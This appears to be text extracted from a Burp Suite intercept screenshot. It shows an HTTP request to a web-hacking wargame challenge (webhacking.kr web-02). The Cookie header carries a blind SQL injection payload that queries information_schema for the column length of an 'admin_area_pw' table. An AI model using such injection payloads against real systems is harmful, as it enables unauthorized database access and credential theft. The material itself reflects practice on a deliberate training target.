 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select length(column_name) from information_schema.columns where table_name="admin_area_pw"); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo